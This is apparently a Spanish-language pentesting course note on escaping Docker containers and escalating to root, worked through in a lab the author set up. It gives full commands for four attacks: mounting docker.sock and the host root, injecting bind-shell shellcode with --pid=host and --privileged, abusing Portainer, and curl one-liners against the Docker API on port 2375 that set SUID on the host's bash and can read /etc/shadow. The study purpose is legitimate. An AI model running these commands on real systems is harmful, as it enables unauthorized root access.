- Tags: docker escalation privilege
Explicación
Vamos a explorar diversas técnicas para abusar de Docker con el objetivo de elevar nuestros privilegios de usuario y escapar del contenedor hacia la máquina host. Examinaremos situaciones específicas y discutiremos las implicaciones de seguridad en cada caso.
Las técnicas que se tratarán en esta clase incluyen:
- Uso de monturas en el despliegue de contenedores para acceder a archivos privilegiados del sistema host. Analizaremos cómo un atacante puede aprovechar las monturas para manipular los archivos del host y comprometer la seguridad del sistema.
- Despliegue de contenedores con la compartición de procesos (
--pid=host) y permisos privilegiados (--privileged). Veremos cómo inyectar un shellcode malicioso en un proceso en ejecución como root, lo que podría permitir al atacante tomar control del sistema. - Uso de Portainer para administrar el despliegue de un contenedor. Discutiremos cómo, mediante el empleo de monturas, un atacante podría ingresar y manipular archivos privilegiados del sistema host y escapar del contenedor.
- Abuso de la API de Docker por el puerto 2375 para la creación de imágenes, despliegue de contenedores e inyección de comandos privilegiados en la máquina host. Examinaremos cómo un atacante puede explotar la API de Docker para comprometer la seguridad del host y lograr la ejecución de comandos con privilegios elevados.
Ejemplos
Nos vamos a dirigir a la web oficial de Ubuntu para descargar una ISO de Ubuntu Server y la montaremos en nuestro VMware, con la interfaz de red en bridged y duplicando la network state. Una vez hecho todo lo anterior encenderemos la máquina y realizaremos la instalación manual. En mi caso las credenciales que utilice fueron c4sp:c4sp123. Instalar SSH en la instalación manual cuando nos lo preguntan
Un dato importante, una vez que terminemos la instalación y le demos a Reboot now, debemos crear una Snapshot para que nos quede un punto de guardado y además eliminar la unidad de CD-ROM porque automáticamente se detecta una unidad Booteable o disco de instalación.
Cuando ya la máquina este corriendo simplemente ingresamos con nuestras credenciales a través de SSH con ssh c4sp@ip-máquina y efectuamos un sudo apt update ya que nuestro usuario por defecto pertenece al grupo sudo, también podemos hacer un sudo su, y luego un sudo gpasswd -d lxd c4sp para quitar a nuestro usuario del grupo lxd que en unas clases atrás vimos que es vulnerable a una escalada de privilegios.
Luego instalaremos Docker que estaremos utilizando para nuestra práctica
apt install docker.io
Esto nos permite realizar los comandos básicos de docker tales como docker ps -a, docker images ya que por detrás se encuentra normalmente un recurso Unix Socket File que nos permite comunicarnos con el demonio de Docker en la ruta /var/run/docker.sock.

De esta manera cuando el Demonio de Docker está activo (el servicio como tal) cuando nosotros efectuamos por ejemplo un docker images podemos interactuar. Si hiciéramos un systemctl status docker veríamos el estado actual del demonio de Docker, en mi caso active.
Ejemplo de escalada realizando una montura de la raíz de la máquina Host a través de un contenedor
Realizaremos un docker pull ubuntu:latest y luego docker run --rm -dit --name ubuntuServer ubuntu, ahora solo quedaría meternos en nuestro contenedor con docker exec -it ubuntuServer bash.
Efectuaremos los comandos básicos de siempre una vez estemos dentro del contenedor pero además, instalaremos nuevamente docker.io para tratar de ver si podemos listar las imágenes o contenedores desplegados pero de la máquina Host cuando realizamos un docker ps o un docker images.
apt updateapt install docker.io
Si realizamos un docker images por ejemplo, nos dirá que no es posible conectarse al demonio de Docker ya que no encuentra el socket en la ruta /var/run/docker.sock. Por lo tanto lo que haremos será desplegar el contenedor pero realizando una montura del archivo docker.sock de la máquina Host para que sea esta la que comparta dicho archivo al contenedor y que así puedan funcionar los comandos de Docker dentro.
docker rm $(docker ps -a -q) --forcedocker run --rm -dit -v /var/run/docker.sock:/var/run/docker.sock --name ubuntuServer ubuntudocker exec -it ubuntuServer bash
Luego instalamos todo nuevamente
apt updateapt install docker.io
Ahora si intentamos hacer un docker ps -a o docker images veremos que podemos utilizarlo pero además veremos las imágenes y contenedores de la máquina Host.
Algo que podemos hacer es en otra consola aparte ingresar nuevamente por SSH a la máquina Host y ver los permisos del binario /bin/bash, esto a modo de comprobar que no posee permisos SUID (Ya que nosotros lo que haremos será cambiar a SUID dicho binario).
Nosotros dentro del contenedor, como podemos listar las imágenes y contenedores de la máquina Host gracias a que se está realizando una montura del archivo docker.sock, lo que podemos hacer es desplegar un contenedor con la imagen de ubuntu pero realizando una montura de la raíz, y esta raíz corresponde específicamente a la de la máquina Host, por lo tanto podríamos modificar los permisos del binario /bin/bash y este se alteraría en la máquina host, vulnerando así el sistema realizando la escalada de privilegios correctamente.
Dentro del contenedor desplegaremos otro contenedor llamado privesc pero montando la raíz de la máquina Host al directorio /mnt/, para esto haremos lo siguiente:
docker run -dit -v /:/mnt/root --name privesc ubuntu
Si ahora ingresamos al contendor privesc con una bash, en la ruta /mnt/root veremos la raíz de la máquina Host, de esta manera podríamos modificar lo que quisieramos, en nuestro caso otorgarle el permiso SUID al binario /bin/bash.

==En mi caso por error realicé la montura de la raíz host en la ruta /mnt/ del contenedor, pero de igual manera funciona, particularmente recomiendo la ruta /mnt/root==
Recapitulando, lo que nosotros hacemos es abusar la máquina host ya que comparte a través de una montura el archivo docker.sock a un contenedor, por lo tanto al ingresar a dicho contenedor el mismo puede listar todos los contenedores y imágenes desplegados por la máquina host ya que comparten el mismo docker.sock (Como por ejemplo nos podemos listar a nosotros mismos como contenedor), ahora lo que hacemos para explotar esto es desplegar un contenedor llamado privesc que realice una montura de la raíz del sistema operativo (Correspondiente a la raíz del Host) dentro del directorio /mnt/root, de esta forma podemos modificar archivos internos como lo es el binario /bin/bash que en este caso por la montura estará en /mnt/root/bin/bash cambiándolo a SUID.
Ahora que tenemos SUID la bash solo queda hacer un bash -p como usuario no privilegiado en la máquina host y listo, seremos root.
Ejemplo de escalada abusando de un proceso a través de inyección de Shell Code
Si nosotros en la máquina Host a través de una imagen ubuntu:latest realizamos lo siguiente
docker run --rm -dit --pid=host --name ubuntuServer ubuntu
Luego montamos un servidor HTTP con Python3 tal que python3 -m http.server 8081 y trabajando desde otra consola aparte con ssh c4sp@ip-máquina para estar en la máquina Host nuevamente.
De esta forma con el parámetro --pid=host lo que estás consiguiendo es que al desplegar el contenedor todos los procesos de la máquina Host serán visibles desde dentro del contenedor, por lo tanto si dejamos corriendo el servidor HTTP con Python3 y ingresamos al contenedor para luego hacer un ps -faux veremos el proceso del servidor de Python corriendo.

Es importante destacar que este servicio lo está hosteando el usuario Root como se puede ver a la izquierda del proceso, gracias a esto podríamos inyectar Shell Code que son instrucciones en este caso maliciosas a bajo nivel a través de este proceso para que nos cree un nuevo sub-proceso que se encargará de ejecutar un comando que indiquemos.
Desde dentro del contenedor que tenemos desplegado inyectaremos en el proceso que está corriendo Root este servicio HTTP un comando que nos permita montarnos una Bind Shell. Recordemos que una Bind Shell es un tipo de shell donde la máquina víctima abre un puerto y espera a que el atacante se conecte a ella. Esto es diferente a una Reverse Shell, donde la máquina víctima inicia la conexión hacia el atacante.
Para esto instalaremos algunas utilidades dentro del contenedor que nos serán útiles para efectuar la escalada de privilegios.
apt updateapt install gcc ncat nano
Todos estos temas de bajo nivel los veremos más en profundidad en la siguiente unidad de Buffer Overflow.
Para poder inyectar Shell Code en un proceso podemos ayudarnos del siguiente foro específicamente en su herramienta que se nos brinda por Github
Dentro del código de la herramienta veremos que se emplea un Shell Code con un tamaño de 32 Bytes y lo que está intentando hacer es lanzar una /bin/sh pero en nuestro caso queremos hacer algo distinto ya que precisamos un tamaño de 64 Bytes, por lo tanto buscaremos por linux x64 bind shell shell code exploit db para conseguir ese tamaño y reemplazarlo en la herramienta.
Copiaremos todo el código de la herramienta y lo colocaremos dentro de un archivo inject.c en el contenedor, modificándolo en el valor del Shell Code, y lo guardaremos específicamente en la ruta /tmp/.

Ahora vamos a compilarlo como binario y al ejecutarlo pasarle el PID del proceso que queremos explotar para inyectar nuestro comando.
gcc inject.c -o inject./inject PID

Al ejecutarlo nos podrá aparecer este error que significa que hay una capability que no está activa en el contenedor.
La capability CAP_SYS_PTRACE es una de las capacidades del sistema Linux que permite a un proceso realizar operaciones de depuración o trazado en otros procesos. Esto incluye poder inspeccionar, modificar la memoria y el estado de ejecución de otros procesos en el sistema.
Para este ejemplo lo que haremos será volver a desplegar el contenedor desde cero, pero empleando un parámetro adicional que habilite esta Capability.
docker run --rm -dit --pid=host --privileged --name ubuntuServer ubuntuapt updateapt install gcc ncat nano
Y repetimos lo mismo de antes, creamos el archivo inject.c, metemos el código de la herramienta pero con 87 Bytes y el Shell Code modificado, luego queda ejecutarlo con el PID correspondiente del proceso del servidor de Python3.

Esto nos indica que acaba de abrir el puerto 5600 (Este puerto se indica en Exploit-DB) en la máquina host.
Ahora nos quedaría establecer la conexión hacia ese puerto con nc desde el contenedor.
Recordemos que la IP del contenedor actual en el que nos encontramos es las 172.17.0.2, por lo tanto la de la máquina Host es la *172.17.0.*1.
nc 172.17.0.1 5600

Ahora solo quedaría realizar el tratamiento de la TTY como siempre.
Ejemplo de escalada utilizando Portainer
Portainer es una herramienta web open-source que permite gestionar contenedores Docker. Permite administrar contenedores de forma remota o local, la infraestructura de soporte y todos los aspectos de las implementaciones de Kubernetes, Docker standalone y Docker Swarm.
A continuación ejecutaremos en la máquina Host el siguiente comando de Docker.
docker run -dit -p8000:8000 -p 9000:9000 --name portainer --restart=always -v /var/run/docker.sock:/var/run/docker.sock -v /docker/portainer/data:/data portainer/portainer-ce
Ahora iremos a nuestro navegador y ingresaremos a la 192.168.0.179:9000 (Ip máquina Host por el puerto 9000) para luego registrarnos. Mis credenciales serán c4sp:c4spc4sp123123.
Imaginemos que como atacantes encontramos este puerto abierto y conseguimos mediante fuerza bruta ganar acceso al usuario c4sp de Portainer, lo que vamos a hacer es darle a Get Started

Una vez hagamos click en este Enviroment podremos ver la cantidad de imágenes y de contenedores que están desplegados, todo esto con su respectiva información. Esto está todo sincronizado en tiempo real con nuestra máquina Host, por lo tanto si en nuestra máquina Host hacemos docker pull ubuntu:latest esa imagen que estamos montando se verá reflejada en Portainer.

Lo crítico en este caso es que nosotros podemos buildear imágenes y también desplegar contenedores, por lo tanto ya nos podemos imaginar lo que podemos hacer con el uso de monturas.
Lo que haríamos sería ir a la sección de Containers ubicada en el panel de la izquierda y aprovechando que sabemos que hay una imagen ubuntu:latest que está activa, nosotros podríamos darle a Add Container arriba a la derecha y hacer lo siguiente.

Luego más abajo tildaremos la casilla que dice Console Interactive & TTY y en la sección de Volumes darle a map additional volume, de esta forma podremos realizar lo mismo que hacíamos antes de montar la raíz en el directorio /mnt/root pero de una forma más accesible.

Ahora le daremos a Deploy the Container y si miramos en nuestra consola con docker ps -a veremos que se ha desplegado nuestro contenedor llamado privesc.
Desde la web podemos seleccionar en la sección de Containers el contenedor privesc que hemos creado.



Solo quedaría verificar en la máquina Host que el binario /bin/bash posee permisos SUID y podríamos hacer un bash -p para volvernos root.
Ejemplo de escalada abusando de la API de Docker
La API de Docker por HTTP opera por el puerto 2375 y si es por HTTPS opera por el puerto 2376, lo que sucede es que estos por defecto no suelen estar activos, esto lo podemos verificar haciendo un netstat -nat.
Para activar esto podemos seguir los siguientes pasos.

Una vez hecho todo esto si hacemos nuevamente un netstat -nat veremos el puerto 2375 activo.
En el contenedor que vamos a desplegar vamos a utilizar curl para ver si nos podemos desplegar un nuevo contenedor pero a través de la API sin tener Docker instalado como tal.
docker pull ubuntu:latestdocker run --rm -dit --name ubuntuServer ubuntudocker exec -it ubuntuServer bashapt updateapt install curl jq
Nosotros imaginemos que ingresamos a la máquina víctima y nos damos cuenta que estamos en un contenedor, por lo tanto comenzamos a enumerar formas de salir del mismo, por ejemplo mirar los procesos del sistema para ver si vemos los de la máquina Host, observar si existe la ruta /var/run/docker.sock para ver si es viable desplegar una montura con la raíz de la máquina Host, etc.
Imaginemos que no funcionan ninguno de los casos anteriores, algo que podemos hacer es intentar ver si el puerto 2375 está activo en la máquina Host al darnos cuenta que estamos dentro de un contenedor, para esto podemos hacer lo siguiente.
echo '' > /dev/tcp/172.17.0.1/2375
Si el código de estado del comando anterior es 0, que lo podemos ver con echo $? quiere decir que el puerto está activo, si nos indica connection refused es que el puerto está cerrado.
Por lo tanto si detectamos que el puerto 2375 está abierto, podemos ir a HackTricks y buscar una forma de explotar esta API.


Lo de -insecure no va a hacer falta porque estamos haciendo todo por HTTP
Modificamos el Oneliner colocando la IP de la máquina Host con el puerto 2375 y el nombre de la imagen “ubuntu:latest”, que en este caso nosotros sabemos el nombre de la imagen pero en otros casos que no sepamos podríamos hacer esto:
curl -X GET http://172.17.0.1:2375/containers/json | jqpara listar información de los contenedores.curl -X GET http://172.17.0.1:2375/images/json | jqpara listar información de las imágenes
Todo esto está indicado en Hacktricks.
Siguiendo el orden que nos brinda la web de Hacktricks haremos lo siguiente.
El siguiente comando montará una imagen en Docker en la máquina Host, este nos dará un ID que debemos copiar
curl -X POST -H "Content-Type: application/json" http://172.17.0.1:2375/containers/create?name=test -d '{"Image":"ubuntu:latest", "Cmd":["/usr/bin/tail", "-f", "1234", "/dev/null"], "Binds": [ "/:/mnt" ], "Privileged": true}'
En el siguiente comando debemos reemplazar luego del /containers/ el ID del comando anterior, este nos va a desplegar un contenedor a través del abuso de la API.
curl -X POST -H "Content-Type: application/json" http://172.17.0.1:2375/containers/3b138a30fed1a6f6b9c4f1cf659f63239677a2e608957483a75026ea2e5a5b85/start?name=test
El siguiente comando ejecutará el comando que coloquemos al final del one-liner a través del contenedor, en mi caso hará un chmod u+x /mnt/bin/bash, pero todavía no será ejecutado, ya que nos dará otro ID que debemos copiar.
curl -X POST -H "Content-Type: application/json" http://172.17.0.1:2375/containers/3b138a30fed1a6f6b9c4f1cf659f63239677a2e608957483a75026ea2e5a5b85/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "chmod u+s /mnt/bin/bash"]}'
Por ultimo haremos un curl que ejecutará el comando malicioso que colocamos en el one-liner anterior, recordemos que debemos colocar el nuevo ID que nos brindó el comando anterior.
curl -X POST -H "Content-Type: application/json" http://172.17.0.1:2375/exec/17c0096558d603d6e1a6a21057c479ddb09749c59a68ecefddf137600e9580be/start -d '{}'
Gracias a esto colocaremos el binario /bin/bash en la máquina Host con permisos SUID, siendo así vulnerable a la escalada de privilegios.

Si en otro caso simplemente quisieramos hacer un cat /etc/shadow por ejemplo, para ver el output en el ultimo comando deberíamos agregar al final este parámetro --output - y nos aparecería el contenido.